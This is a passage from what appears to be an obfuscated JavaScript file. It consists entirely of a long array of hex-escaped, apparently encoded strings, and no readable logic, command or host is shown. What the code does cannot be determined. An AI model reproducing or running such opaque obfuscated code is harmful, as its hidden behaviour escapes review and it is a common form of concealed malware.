\x49\x57\x50\x4e\x64\x55\x57','\x57\x4f\x71\x52\x62\x53\x6f\x77','\x64\x4c\x43\x74\x78\x43\x6f\x6c\x41\x6d\x6b\x2b\x43\x78\x62\x5a','\x63\x43\x6f\x79\x57\x34\x52\x63\x4d\x43\x6f\x4e\x57\x52\x35\x6d\x57\x52\x44\x58\x57\x51\x53','\x77\x53\x6f\x54\x46\x43\x6f\x64\x42\x53\x6f\x36\x64\x71\x56\x63\x52\x68\x38','\x63\x62\x7a\x2b\x44\x53\x6b\x66\x75\x38\x6f\x57\x64\x4d\x56\x64\x4c\x61','\x6e\x53\x6b\x4f\x57\x37\x2f\x63\x49\x43\x6f\x54\x57\x36\x76\x50\x57\x4f\x6a\x4f\x57\x4f\x30','\x78\x38\x6f\x70\x57\x36\x6d\x74\x57\x35\x52\x64\x4d\x43\x6b\x6c\x57\x35\x4f','\x45\x43\x6f\x4a\x67\x64\x62\x75\x45\x4d\x54\x63\x65\x71','\x43\x49\x78\x63\x4e\x53\x6b\x47','\x74\x4a\x70\x63\x50\x38\x6f\x34\x6c\x43\x6b\x47\x57\x4f\x70\x63\x48\x43\x6b\x53\x57\x50\x61','\x57\x52\x43\x54\x57\x36\x54\x4f\x57\x35\x78\x64\x4a\x62\x53\x36\x57\x37\x5a\x64\x4f\x57','\x57\x34\x34\x51\x57\x52\x31\x4c\x57\x51\x5a\x64\x4b\x6d\x6b\x52\x77\x43\x6f\x34','\x76\x6d\x6f\x67\x68\x57','\x57\x37\x48\x4d\x70\x57\x44\x41\x6c\x43\x6b\x5a\x57\x36\x43\x6d\x57\x36\x38','\x57\x34\x74\x64\x4d\x43\x6f\x70\x64\x53\x6f\x73\x57\x4f\x48\x39\x75\x47','\x6b\x78\x68\x63\x4f\x75\x79','\x57\x51\x47\x64\x57\x36\x6a\x4d\x57\x36\x4a\x64\x56\x74\x30\x37\x57\x35\x69','\x68\x57\x72\x51\x46\x43\x6f\x59\x62\x6d\x6b\x63\x6a\x77\x6d\x50','\x57\x50\x5a\x64\x54\x57\x7a\x47\x57\x4f\x64\x64\x4a\x61','\x64\x38\x6b\x53\x6c\x6d\x6b\x6e','\x57\x52\x4a\x64\x4c\x61\x76\x47','\x57\x35\x56\x64\x56\x31\x64\x64\x4d\x61','\x6a\x63\x54\x42\x66\x38\x6b\x43\x57\x51\x5a\x64\x50\x38\x6f\x6b','\x44\x6d\x6f\x53\x64\x4a\x39\x70\x6b\x68\x54\x76\x71\x64\x4f','\x66\x47\x5a\x64\x49\x4b\x38\x69\x57\x36\x6c\x63\x49\x53\x6b\x63\x57\x35\x39\x66','\x76\x6d\x6f\x66\x57\x37\x58\x56\x57\x52\x46\x64\x4b\x38\x6b\x50\x57\x35\x38\x31\x62\x57','\x7a\x4e\x4e\x64\x50\x53\x6b\x47\x57\x50\x75\x42\x57\x50\x6c\x64\x51\x71\x62\x6f','\x42\x53\x6f\x41\x65\x71\x6d\x2b\x57\x35\x75\x6d\x57\x34\x5a\x64\x47\x6d\x6f\x51','\x57\x36\x33\x63\x53\x43\x6f\x54\x77\x78\x66\x37\x57\x34\x46\x63\x4f\x65\x43','\x57\x37\x6c\x64\x4c\x74\x34\x6e','\x72\x32\x2f\x63\x56\x77\x6d\x5a','\x57\x4f\x6a\x61\x67\x43\x6b\x67\x57\x36\x72\x38\x57\x4f\x66\x4c\x74\x6d\x6f\x50','\x6b\x38\x6f\x4c\x57\x50\x62\x32\x74\x67\x66\x53\x57\x51\x6a\x73\x65\x61','\x6c\x33\x61\x59\x44\x43\x6f\x5a\x63\x6d\x6b\x65\x63\x32\x30\x5a','\x57\x36\x50\x4e\x7a\x5a\x6d','\x6a\x72\x2f\x63\x4a\x62\x30','\x57\x51\x2f\x63\x56\x57\x61\x31\x57\x4f\x42\x64\x56\x4e\x4e\x63\x50\x53\x6b\x33\x57\x52\x47','\x76\x6d\x6f\x79\x65\x48\x6d\x64\x57\x37\x75\x53\x57\x4f\x37\x64\x47\x6d\x6b\x71','\x57\x52\x47\x73\x76\x6d\x6b\x43','\x66\x67\x64\x64\x4f\x64\x6c\x63\x50\x63\x4f\x44\x6e\x75\x34\x66','\x68\x4c\x42\x63\x53\x63\x47','\x6b\x43\x6f\x46\x6c\x53\x6b\x69\x43\x66\x4b\x75\x65\x6d\x6f\x64\x57\x52\x65','\x62\x33\x38\x56\x71\x53\x6f\x32\x57\x50\x78\x64\x51\x43\x6f\x46\x46\x53\x6b\x5a','\x43\x49\x2f\x63\x56\x6d\x6b\x54','\x68\x33\x57\x33\x46\x6d\x6f\x47\x45\x38\x6b\x36','\x6c\x68\x5a\x64\x4a\x66\x68\x63\x4d\x62\x6d\x5a\x70\x30\x66\x7a','\x57\x50\x43\x64\x73\x6d\x6b\x6d','\x61\x4a\x50\x67\x6c\x53\x6f\x70\x42\x53\x6f\x4f\x6a\x61\x6c\x64\x4d\x47','\x57\x37\x2f\x63\x4b\x32\x57\x6f','\x78\x53\x6f\x58\x57\x51\x76\x38\x42\x32\x4b\x67','\x6d\x4e\x68\x64\x4f\x77\x65','\x71\x53\x6f\x35\x57\x35\x2f\x63\x4d\x43\x6f\x53\x72\x65\x68\x63\x4a\x6d\x6f\x43','\x6a\x38\x6f\x6c\x57\x35\x46\x64\x4d\x38\x6f\x51\x57\x36\x4c\x53\x57\x36\x6e\x30\x57\x51\x79','\x57\x51\x6a\x47\x63\x43\x6f\x74\x57\x50\x39\x31\x57\x51\x76\x67\x43\x6d\x6b\x79','\x7a\x48\x37\x63\x49\x43\x6b\x76\x57\x52\x4b\x38\x57\x4f\x33\x64\x51\x64\x75\x68','\x57\x50\x62\x6a\x57\x35\x56\x63\x48\x4a\x78\x63\x4a\x6d\x6b\x6e\x57\x4f\x75','\x62\x38\x6f\x34\x57\x37\x33\x63\x47\x53\x6f\x37\x57\x52\x62\x50\x57\x37\x66\x6e\x57\x35\x47','\x57\x4f\x31\x39\x57\x36\x42\x63\x56\x4e\x42\x63\x51\x38\x6b\x56\x57\x36\x4e\x63\x54\x66\x38','\x67\x43\x6b\x73\x57\x50\x43\x2f\x57\x4f\x52\x64\x4f\x53\x6f\x45\x57\x36\x34\x74\x62\x71','\x46\x6d\x6b\x63\x57\x36\x68\x64\x50\x61','\x64\x6d\x6b\x6f\x66\x61','\x57\x50\x52\x64\x55\x32\x68\x64\x4d\x31\x4f\x71\x42\x5a\x30\x54\x57\x51\x57','\x57\x4f\x46\x64\x49\x73\x43\x31\x57\x50\x69\x69\x76\x58\x42\x63\x55\x61','\x67\x43\x6f\x49\x57\x51\x76\x49','\x66\x72\x33\x63\x49\x30\x69','\x57\x35\x53\x4b\x76\x68\x44\x73\x69\x38\x6f\x46\x57\x51\x64\x63\x4b\x76\x71','\x72\x6d\x6b\x61\x57\x36\x78\x64\x50\x61','\x6d\x53\x6b\x61\x64\x6d\x6f\x6c\x43\x43\x6b\x78\x57\x52\x6c\x63\x54\x61\x56\x64\x55\x57','\x61\x66\x4e\x63\x4e\x75\x42\x64\x55\x53\x6f\x43\x57\x50\x61\x4a\x77\x43\x6f\x38','\x66\x38\x6f\x78\x57\x35\x2f\x63\x4e\x53\x6b\x77\x73\x4e\x37\x64\x4b\x6d\x6f\x79\x6a\x61','\x57\x36\x4e\x63\x53\x4a\x39\x4f\x57\x35\x54\x34\x78\x47\x65','\x57\x37\x4c\x71\x63\x32\x72\x54\x43\x38\x6f\x75\x57\x50\x74\x63\x55\x71\x69','\x68\x53\x6f\x34\x6d\x62\x66\x61\x65\x47\x72\x33\x75\x53\x6b\x2f','\x57\x50\x65\x38\x6e\x58\x52\x63\x56\x38\x6f\x42\x41\x58\x68\x63\x49\x53\x6b\x76','\x70\x53\x6b\x73\x57\x51\x54\x33\x42\x59\x61\x74\x57\x51\x39\x62\x63\x57','\x41\x32\x4e\x63\x4a\x38\x6b\x66\x63\x43\x6b\x50\x57\x52\x5a\x63\x48\x43\x6b\x71\x57\x34\x79','\x78\x72\x68\x64\x4c\x43\x6b\x77\x57\x50\x53\x6c\x57\x50\x6c\x64\x52\x47\x71\x76','\x57\x52\x4f\x48\x78\x67\x71','\x79\x38\x6f\x32\x74\x53\x6b\x74\x46\x38\x6b\x53\x6d\x49\x70\x63\x50\x57\x38','\x57\x51\x2f\x64\x47\x59\x33\x64\x4e\x5a\x44\x6c\x57\x50\x54\x4a\x6b\x4a\x38','\x57\x35\x43\x74\x68\x47\x39\x65\x6b\x53\x6b\x2b\x57\x50\x69\x61\x57\x4f\x43','\x64\x6d\x6b\x74\x7a\x53\x6f\x59\x76\x43\x6f\x54\x57\x37\x5a\x64\x54\x43\x6b\x59\x6e\x47','\x63\x67\x78\x63\x4f\x62\x2f\x63\x48\x53\x6b\x6c\x57\x52\x4f\x2f\x42\x6d\x6b\x59','\x45\x6d\x6f\x4c\x57\x37\x39\x34','\x57\x36\x56\x64\x53\x4e\x6a\x6c\x67\x33\x56\x63\x49\x4c\x42\x63\x47\x30\x71','\x6d\x4e\x53\x37\x6f\x61','\x65\x65\x57\x72\x6a\x6d\x6f\x71\x42\x38\x6f\x53\x69\x58\x33\x64\x49\x57','\x6f\x6d\x6b\x2f\x65\x4c\x30','\x73\x6d\x6b\x31\x45\x38\x6f\x2f','\x67\x31\x4a\x63\x52\x72\x4e\x63\x56\x38\x6b\x69\x57\x52\x79\x69\x74\x38\x6b\x31','\x77\x4d\x4a\x64\x51\x43\x6b\x48\x57\x4f\x35\x43\x57\x52\x68\x64\x4e\x61\x69\x34','\x57\x35\x62\x55\x42\x43\x6b\x79','\x57\x52\x2f\x64\x4a\x74\x61\x63\x57\x52\x44\x69\x42\x59\x64\x63\x4d\x53\x6f\x6f','\x44\x43\x6f\x4b\x65\x75\x43\x38\x57\x37\x4f\x69\x57\x37\x42\x64\x47\x6d\x6f\x31','\x57\x51\x4a\x63\x48\x38\x6f\x31\x57\x37\x65','\x71\x43\x6f\x54\x6c\x4a\x61\x46\x57\x37\x53\x6c\x57\x4f\x42\x64\x55\x6d\x6f\x4b','\x67\x6d\x6f\x36\x70\x43\x6b\x74\x57\x36\x56\x63\x56\x38\x6b\x44','\x68\x38\x6f\x6f\x57\x34\x37\x63\x4e\x61','\x57\x51\x54\x53\x57\x4f\x68\x64\x52\x47','\x67\x43\x6b\x70\x72\x53\x6f\x52\x75\x53\x6f\x37','\x6f\x57\x52\x64\x50\x76\x74\x63\x50\x65\x30\x4d\x66\x67\x39\x55','\x66\x61\x74\x64\x4d\x67\x42\x63\x50\x59\x69\x66\x6a\x33\x71\x6a','\x68\x71\x6e\x76\x41\x53\x6f\x52\x57\x51\x4a\x64\x4f\x38\x6f\x53\x44\x38\x6f\x58','\x62\x6d\x6f\x4c\x6e\x53\x6f\x4a','\x57\x52\x31\x43\x67\x6d\x6f\x49\x75\x53\x6f\x78\x57\x50\x6c\x64\x4c\x61','\x6b\x43\x6f\x50\x6c\x6d\x6b\x2f\x6a\x4c\x53\x62\x6b\x49\x65\x6b','\x57\x36\x37\x63\x51\x38\x6f\x30\x6c\x68\x39\x79\x57\x36\x4e\x64\x47\x30\x37\x64\x49\x71','\x66\x75\x46\x63\x56\x72\x4f\x30\x57\x34\x5a\x63\x52\x53\x6b\x4a\x57\x51\x61\x64','\x57\x34\x35\x43\x6b\x73\x71','\x57\x37\x2f\x63\x4a\x76\x69\x6d','\x57\x50\x61\x55\x57\x50\x52\x63\x52\x62\x64\x63\x48\x43\x6f\x41\x57\x36\x70\x63\x49\x67\x57','\x67\x31\x42\x63\x52\x73\x53','\x61\x6d\x6f\x67\x70\x38\x6b\x66','\x74\x43\x6b\x47\x6f\x64\x57','\x70\x38\x6f\x5a\x67\x5a\x6e\x31\x6f\x62\x30','\x62\x4c\x37\x64\x51\x66\x4f','\x68\x43\x6f\x34\x61\x43\x6f\x72\x75\x38\x6b\x79\x57\x4f\x46\x63\x52\x58\x64\x64\x4f\x61','\x57\x51\x4f\x76\x64\x38\x6b\x49\x57\x4f\x4f\x55\x42\x61\x4a\x64\x51\x49\x75','\x63\x43\x6f\x78\x46\x38\x6b\x53','\x66\x6d\x6b\x59\x57\x50\x76\x78\x6c\x58\x6e\x43\x57\x50\x57','\x70\x4e\x5a\x63\x4a\x5a\x68\x63\x56\x43\x6f\x75\x57\x4f\x53\x4f\x43\x38\x6b\x6f','\x57\x51\x50\x55\x41\x6d\x6b\x76\x57\x52\x57\x37\x71\x72\x42\x64\x54\x4e\x61','\x43\x38\x6b\x36\x44\x59\x30','\x75\x43\x6b\x59\x57\x37\x5a\x64\x49\x71','\x57\x51\x66\x44\x74\x4d\x7a\x74\x6a\x38\x6b\x6e\x79\x4b\x4a\x63\x4d\x71','\x63\x4b\x74\x63\x4a\x57\x37\x63\x4a\x53\x6b\x79','\x57\x4f\x2f\x63\x56\x72\x72\x49','\x6f\x53\x6b\x61\x46\x38\x6f\x36\x75\x6d\x6f\x6c\x57\x52\x68\x64\x53\x43\x6b\x69\x6c\x57','\x57\x36\x52\x63\x53\x38\x6f\x30\x76\x78\x39\x42\x57\x36\x4e\x64\x47\x75\x37\x64\x4a\x47','\x57\x52\x43\x2b\x44\x6d\x6b\x75\x57\x4f\x75\x31\x45\x58\x4e\x64\x50\x4d\x30','\x57\x34\x4f\x38\x57\x35\x6a\x37','\x61\x43\x6b\x51\x69\x30\x6e\x6e\x6c\x63\x54\x76\x63\x71','\x57\x51\x66\x63\x74\x4d\x7a\x73\x67\x43\x6b\x6e\x79\x75\x4a\x64\x56\x57','\x57\x52\x35\x39\x46\x6d\x6b\x6c\x46\x38\x6f\x63\x44\x57','\x57\x34\x74\x64\x54\x67\x35\x6d\x61\x68\x68\x63\x51\x75\x64\x63\x53\x68\x65','\x57\x34\x4f\x36\x6c\x73\x43','\x57\x35\x70\x63\x55\x43\x6f\x4a\x75\x47','\x57\x37\x4a\x64\x56\x47\x50\x4d\x57\x37\x62\x61\x45\x32\x70\x63\x54\x75\x43','\x6d\x6d\x6b\x79\x57\x51\x7a\x33','\x57\x52\x76\x33\x6a\x53\x6f\x61\x57\x50\x58\x75\x57\x50\x30\x62\x42\x61','\x71\x38\x6f\x44\x79\x73\x66\x52\x6f\x47','\x57\x4f\x33\x64\x49\x49\x4b\x75','\x76\x6d\x6f\x79\x76\x72\x71\x63\x57\x35\x38\x6d\x57\x50\x78\x64\x47\x6d\x6f\x51','\x57\x35\x33\x63\x51\x68\x6a\x6b\x69\x65\x5a\x63\x50\x33\x68\x63\x47\x47','\x57\x35\x53\x4e\x6b\x47','\x7a\x43\x6f\x4d\x66\x6d\x6b\x70\x6a\x47','\x74\x53\x6f\x74\x68\x53\x6b\x4f','\x43\x43\x6f\x7a\x57\x34\x33\x64\x51\x53\x6b\x53\x57\x34\x6d\x48\x57\x4f\x4e\x64\x4e\x6d\x6b\x77','\x42\x38\x6f\x62\x6c\x4c\x30','\x57\x52\x70\x63\x4f\x77\x6a\x54\x57\x50\x56\x63\x52\x33\x4e\x63\x4a\x43\x6b\x4f\x57\x37\x4b','\x57\x35\x53\x4c\x64\x67\x48\x65\x76\x6d\x6f\x30\x57\x4f\x61','\x57\x52\x46\x63\x4a\x38\x6f\x2b\x57\x35\x66\x51\x57\x35\x78\x63\x4f\x6d\x6f\x2b\x57\x52\x70\x64\x50\x61','\x57\x52\x2f\x64\x4a\x48\x4f\x63\x57\x51\x57\x50\x73\x68\x61','\x72\x43\x6f\x53\x6c\x74\x79','\x71\x65\x33\x64\x52\x6d\x6b\x73\x57\x51\x44\x78\x57\x4f\x33\x64\x50\x61\x75\x4e','\x75\x4a\x6c\x63\x4d\x38\x6b\x70\x57\x35\x6d','\x57\x4f\x46\x64\x55\x64\x48\x59\x57\x51\x4e\x64\x51\x75\x65','\x57\x52\x6c\x63\x4e\x71\x75\x2f\x57\x4f\x61\x2f','\x69\x43\x6f\x56\x66\x43\x6f\x67','\x57\x4f\x31\x53\x6e\x6d\x6b\x7a\x6d\x43\x6f\x2b\x57\x4f\x4a\x64\x56\x71','\x57\x52\x57\x35\x64\x53\x6b\x31\x57\x52\x34\x65\x65\x47','\x57\x36\x39\x78\x66\x31\x57','\x57\x51\x47\x55\x57\x34\x46\x64\x55\x59\x46\x63\x49\x6d\x6b\x31\x57\x50\x37\x63\x49\x61','\x6a\x43\x6b\x56\x64\x6d\x6f\x6d\x42\x6d\x6b\x78\x57\x52\x6c\x63\x4d\x71\x56\x64\x55\x47','\x41\x38\x6b\x6f\x57\x37\x5a\x64\x55\x43\x6f\x44\x42\x47\x50\x34\x57\x51\x68\x64\x56\x57','\x68\x6d\x6f\x43\x6a\x53\x6f\x71\x57\x35\x33\x63\x4a\x6d\x6f\x6a\x6d\x6d\x6f\x69\x6a\x47','\x65\x65\x68\x63\x48\x72\x46\x63\x4a\x43\x6b\x62\x57\x4f\x53\x76\x43\x38\x6b\x6f','\x57\x35\x37\x64\x4a\x53\x6f\x69\x44\x43\x6f\x73\x57\x50\x4c\x44\x69\x77\x33\x63\x50\x57','\x57\x4f\x42\x63\x55\x38\x6f\x5a\x57\x35\x65','\x57\x35\x37\x63\x4a\x78\x6a\x6d\x68\x4d\x68\x63\x52\x75\x64\x63\x53\x68\x61','\x7a\x6d\x6b\x34\x74\x48\x47\x41\x57\x51\x31\x59\x57\x35\x47','\x57\x35\x4b\x4d\x6b\x64\x64\x63\x4b\x6d\x6f\x2f\x43\x59\x6c\x63\x4e\x53\x6b\x59','\x68\x61\x42\x63\x47\x6d\x6b\x51\x57\x4f\x42\x64\x54\x48\x61\x47','\x57\x50\x70\x64\x4c\x5a\x58\x6b\x57\x52\x33\x64\x4e\x78\x4e\x64\x56\x6d\x6b\x70\x57\x50\x65','\x57\x51\x42\x64\x53\x65\x37\x63\x4a\x30\x61\x4e\x71\x57\x71\x63\x57\x37\x34','\x57\x37\x48\x6a\x6d\x74\x5a\x63\x52\x6d\x6f\x62\x45\x47\x69','\x57\x37\x54\x70\x6c\x58\x56\x63\x4b\x38\x6f\x4c\x46\x5a\x52\x63\x56\x6d\x6f\x71','\x73\x6d\x6b\x48\x45\x67\x6e\x50\x7a\x4b\x72\x48\x6a\x4e\x57','\x6d\x53\x6f\x75\x57\x36\x4e\x64\x4a\x61','\x6a\x38\x6b\x55\x57\x35\x78\x63\x4a\x53\x6f\x4f\x57\x52\x57','\x6a\x76\x33\x64\x50\x68\x42\x64\x4e\x47\x53\x6e\x63\x4b\x79','\x57\x50\x56\x63\x56\x4e\x30\x62\x57\x51\x35\x65\x73\x64\x64\x63\x4d\x53\x6f\x6e','\x6b\x4e\x66\x56\x7a\x43\x6f\x70\x57\x4f\x33\x64\x51\x38\x6f\x53','\x57\x35\x46\x63\x4b\x31\x6e\x35','\x67\x43\x6b\x34\x79\x38\x6f\x39\x75\x43\x6f\x53\x57\x51\x37\x64\x4b\x6d\x6b\x74\x76\x57','\x57\x34\x6e\x57\x6e\x58\x37\x63\x52\x53\x6f\x62\x74\x30\x70\x63\x49\x53\x6b\x6c','\x79\x43\x6b\x39\x41\x58\x6e\x67\x6d\x43\x6f\x76','\x57\x50\x75\x51\x57\x51\x53\x6b\x57\x36\x5a\x64\x49\x53\x6b\x73\x71\x53\x6f\x71\x57\x37\x75','\x43\x48\x68\x64\x4b\x43\x6b\x49\x57\x52\x53\x2f\x57\x4f\x37\x64\x52\x47\x65\x2b','\x57\x4f\x6c\x63\x53\x6d\x6f\x33\x57\x35\x58\x6b','\x57\x35\x4c\x32\x57\x50\x4a\x64\x48\x5a\x79\x4d\x6c\x53\x6b\x77\x69\x64\x79','\x57\x50\x76\x6c\x6f\x43\x6b\x61','\x57\x36\x76\x73\x63\x4c\x72\x58\x74\x38\x6f\x51','\x44\x38\x6b\x46\x57\x34\x4b\x36','\x45\x38\x6f\x57\x67\x4e\x65\x71\x6c\x30\x48\x30','\x72\x53\x6f\x62\x66\x62\x30','\x46\x6d\x6f\x38\x6c\x4e\x76\x4a\x43\x75\x48\x47\x6e\x77\x75','\x65\x31\x2f\x63\x4a\x75\x4c\x67\x57\x52\x33\x64\x48\x43\x6b\x76\x57\x4f\x53\x72','\x42\x6d\x6b\x41\x57\x4f\x71\x2f\x57\x52\x68\x64\x4c\x38\x6b\x76\x57\x36\x65','\x6b\x43\x6f\x4b\x68\x57\x5a\x64\x50\x43\x6b\x4d\x57\x51\x69\x63\x57\x37\x4e\x64\x53\x71','\x6b\x78\x68\x64\x4b\x32\x65\x6a\x57\x35\x64\x63\x4c\x53\x6b\x4f\x57\x52\x75\x32','\x57\x52\x62\x52\x67\x4b\x4b','\x57\x4f\x70\x63\x4b\x53\x6f\x2f\x57\x50\x4c\x6a\x57\x35\x2f\x63\x4e\x53\x6f\x4f\x63\x75\x6d','\x42\x43\x6f\x37\x6b\x53\x6f\x42\x67\x4d\x79\x62\x74\x61\x6d\x6b','\x57\x50\x62\x6c\x57\x36\x78\x63\x47\x48\x6c\x64\x55\x6d\x6b\x59\x57\x52\x46\x63\x4e\x67\x34','\x71\x6d\x6b\x46\x57\x34\x52\x64\x4f\x38\x6b\x4c\x57\x50\x6d\x56\x57\x4f\x33\x64\x49\x6d\x6f\x6f','\x75\x53\x6b\x67\x57\x35\x5a\x64\x4a\x53\x6f\x46\x72\x71\x75\x5a','\x57\x37\x4e\x63\x51\x67\x72\x33','\x57\x35\x35\x42\x57\x4f\x33\x63\x47\x71','\x57\x51\x35\x46\x61\x38\x6f\x57','\x41\x43\x6f\x68\x57\x36\x53\x74','\x57\x52\x37\x64\x53\x38\x6f\x6f\x57\x35\x38','\x43\x33\x6c\x63\x4d\x43\x6f\x4e','\x57\x36\x46\x64\x53\x59\x48\x6b\x57\x35\x44\x67\x64\x62\x46\x64\x56\x4b\x34','\x6f\x53\x6f\x78\x67\x64\x6c\x64\x48\x43\x6f\x51\x57\x51\x58\x71\x57\x37\x52\x63\x4f\x61','\x68\x6d\x6b\x56\x57\x52\x37\x63\x4e\x53\x6b\x6b\x46\x78\x61','\x75\x43\x6b\x38\x6b\x43\x6f\x42\x67\x4e\x57\x41\x73\x62\x31\x72','\x57\x4f\x37\x63\x56\x38\x6f\x2b\x57\x50\x4c\x52\x57\x35\x79','\x6f\x6d\x6b\x32\x6e\x38\x6f\x2f','\x57\x4f\x5a\x63\x4c\x53\x6f\x63\x57\x50\x38','\x6c\x68\x6c\x63\x4f\x6d\x6b\x57','\x64\x43\x6b\x58\x46\x53\x6b\x51\x44\x57','\x63\x68\x78\x63\x52\x62\x2f\x63\x47\x53\x6b\x31\x57\x51\x6d\x41\x43\x38\x6b\x6e','\x61\x68\x56\x64\x4e\x49\x65','\x68\x58\x78\x63\x49\x32\x38\x6c\x57\x52\x6c\x63\x47\x6d\x6b\x61','\x75\x38\x6f\x69\x57\x37\x53\x50\x57\x51\x78\x64\x54\x38\x6b\x32\x57\x35\x34\x75\x61\x61','\x57\x4f\x78\x64\x48\x6d\x6f\x76\x57\x34\x4e\x63\x4a\x53\x6f\x67\x75\x4b\x4a\x64\x4c\x71','\x57\x51\x74\x63\x4b\x6d\x6f\x49\x57\x52\x53','\x57\x4f\x4c\x36\x63\x6d\x6b\x43\x61\x53\x6f\x6e\x57\x51\x68\x63\x51\x33\x37\x63\x4e\x61','\x57\x34\x64\x63\x4b\x57\x65\x56','\x57\x4f\x31\x77\x57\x52\x46\x63\x52\x61','\x57\x50\x79\x4e\x78\x53\x6f\x75\x57\x4f\x43\x47\x57\x51\x76\x61\x76\x53\x6f\x34','\x6b\x6d\x6f\x39\x6e\x53\x6f\x6d\x42\x53\x6b\x32\x57\x50\x34','\x57\x37\x4a\x64\x4f\x43\x6f\x69\x6a\x57','\x43\x5a\x48\x52\x63\x6d\x6f\x4f\x76\x6d\x6f\x39\x65\x5a\x4a\x64\x4b\x61','\x78\x43\x6b\x4a\x57\x37\x74\x64\x4b\x61','\x57\x35\x42\x64\x55\x6d\x6b\x32\x6a\x61','\x57\x35\x69\x2b\x71\x38\x6f\x69\x77\x57','\x57\x52\x56\x63\x50\x38\x6f\x62\x57\x34\x43','\x43\x5a\x58\x5a\x76\x53\x6b\x6a\x57\x52\x4e\x64\x50\x53\x6b\x57\x78\x53\x6f\x55','\x57\x52\x2f\x64\x53\x4a\x35\x41\x57\x35\x4c\x6b\x72\x57','\x57\x50\x39\x32\x73\x32\x6e\x59\x6c\x53\x6b\x6f\x41\x75\x4e\x63\x56\x61','\x57\x50\x72\x69\x74\x4d\x7a\x71\x6a\x38\x6b\x6e\x70\x30\x4a\x63\x4d\x47','\x57\x50\x70\x63\x4f\x65\x54\x38\x6f\x78\x74\x63\x4b\x76\x74\x63\x53\x61','\x79\x43\x6b\x34\x41\x53\x6f\x75\x66\x6d\x6f\x51\x66\x73\x46\x63\x49\x4c\x65','\x76\x6d\x6f\x7a\x74\x4c\x57\x2f\x57\x35\x53\x53\x57\x34\x57','\x57\x50\x4c\x4e\x41\x74\x6e\x72\x69\x43\x6b\x58\x78\x76\x4e\x63\x52\x61','\x79\x64\x66\x6c\x65\x43\x6f\x49\x57\x50\x56\x64\x49\x38\x6f\x65\x45\x61','\x64\x6d\x6b\x6d\x65\x43\x6b\x63\x77\x4d\x79\x32\x75\x38\x6b\x53\x57\x34\x34','\x76\x43\x6f\x58\x57\x37\x4a\x64\x50\x6d\x6b\x2f\x57\x37\x47\x56\x57\x51\x52\x64\x4d\x53\x6b\x51','\x6f\x71\x42\x63\x47\x53\x6b\x44\x57\x51\x74\x64\x47\x62\x71\x45\x42\x32\x4f','\x77\x53\x6b\x6a\x78\x38\x6f\x64\x7a\x43\x6b\x6c\x64\x4c\x33\x63\x50\x76\x4f','\x72\x38\x6f\x56\x42\x6d\x6f\x6b','\x57\x36\x2f\x64\x4b\x6d\x6f\x64\x61\x6d\x6b\x6e\x57\x37\x58\x44\x69\x4b\x71','\x68\x6d\x6f\x48\x70\x53\x6b\x77','\x6f\x6d\x6b\x34\x67\x58\x50\x65','\x6c\x48\x43\x33\x72\x47','\x57\x4f\x56\x64\x50\x57\x62\x74\x57\x51\x64\x64\x55\x77\x78\x63\x4b\x38\x6b\x54\x57\x4f\x43','\x67\x53\x6f\x61\x57\x35\x46\x63\x4c\x57','\x57\x35\x4e\x64\x4d\x63\x64\x63\x4a\x31\x66\x38\x57\x52\x30\x68','\x75\x6d\x6f\x32\x57\x34\x57\x72','\x57\x35\x70\x63\x4a\x4d\x39\x63\x70\x75\x74\x63\x4b\x74\x64\x64\x4c\x4b\x4b','\x57\x4f\x4e\x63\x4f\x5a\x76\x2b','\x70\x38\x6f\x33\x57\x50\x78\x63\x4f\x61','\x57\x4f\x56\x63\x50\x64\x50\x73\x57\x51\x46\x64\x53\x67\x6c\x63\x48\x6d\x6b\x59\x57\x51\x43','\x61\x53\x6f\x37\x68\x6d\x6b\x45\x57\x34\x4a\x63\x55\x6d\x6b\x31\x63\x38\x6f\x72\x6b\x71','\x45\x38\x6b\x71\x74\x53\x6f\x33\x77\x43\x6b\x52\x6e\x73\x46\x63\x48\x47\x34','\x57\x36\x37\x63\x55\x74\x6a\x5a','\x6a\x66\x52\x63\x50\x67\x38\x70\x57\x35\x64\x63\x52\x53\x6b\x47\x57\x51\x71\x65','\x57\x36\x4f\x51\x57\x35\x33\x63\x48\x61\x43\x73\x64\x43\x6b\x62\x68\x66\x57','\x57\x4f\x72\x33\x57\x34\x79\x38\x57\x36\x70\x64\x47\x43\x6b\x4f\x44\x6d\x6f\x7a\x57\x51\x75','\x62\x63\x6c\x63\x4c\x6d\x6f\x71','\x43\x43\x6f\x4a\x61\x77\x6e\x32\x6a\x4b\x44\x71\x6e\x33\x57','\x74\x76\x52\x63\x4f\x65\x65\x70\x57\x37\x42\x63\x4b\x53\x6b\x49\x57\x4f\x4b\x6b','\x71\x38\x6f\x57\x77\x38\x6f\x53','\x79\x43\x6b\x47\x41\x33\x72\x57\x73\x53\x6f\x45\x76\x57\x68\x63\x4f\x71','\x57\x52\x69\x52\x62\x53\x6f\x2b\x57\x52\x69\x50\x57\x37\x6a\x36\x43\x6d\x6f\x2f','\x70\x66\x4a\x63\x4d\x66\x71','\x57\x37\x4b\x50\x63\x4a\x6e\x73\x69\x53\x6f\x7a\x57\x51\x74\x63\x4e\x57\x65','\x57\x36\x79\x4f\x6e\x48\x69','\x6b\x43\x6f\x77\x67\x43\x6f\x43','\x69\x71\x46\x64\x49\x53\x6b\x50','\x67\x53\x6f\x43\x6a\x53\x6b\x59\x57\x35\x33\x63\x4b\x38\x6f\x6c\x6f\x38\x6f\x55\x44\x61','\x57\x50\x46\x64\x4b\x66\x68\x64\x51\x32\x75\x59\x75\x57\x75\x43\x57\x36\x47','\x6f\x6d\x6f\x50\x6b\x6d\x6b\x74\x71\x57\x47\x56\x45\x38\x6b\x74\x57\x34\x6d','\x67\x43\x6f\x63\x78\x6d\x6b\x51\x44\x53\x6f\x38\x57\x51\x37\x64\x4f\x6d\x6b\x74\x6c\x47','\x79\x38\x6f\x4f\x71\x43\x6b\x74\x41\x38\x6b\x42\x64\x47\x37\x63\x54\x68\x6d','\x57\x4f\x42\x63\x4d\x58\x69\x63\x57\x51\x4f\x63\x6f\x62\x37\x63\x4d\x53\x6b\x50','\x6c\x38\x6b\x65\x72\x43\x6f\x39\x73\x43\x6b\x68\x57\x51\x37\x64\x54\x6d\x6b\x74\x6d\x57','\x65\x43\x6f\x50\x69\x71\x47','\x57\x4f\x2f\x64\x47\x5a\x66\x67','\x66\x6d\x6f\x73\x43\x73\x6a\x6f\x67\x6d\x6f\x6d\x43\x76\x78\x64\x4a\x47','\x57\x50\x7a\x30\x66\x38\x6f\x35\x64\x38\x6b\x77\x57\x50\x52\x64\x56\x75\x42\x64\x51\x47','\x74\x53\x6b\x30\x44\x53\x6f\x71\x77\x38\x6b\x62\x6e\x57\x56\x63\x53\x67\x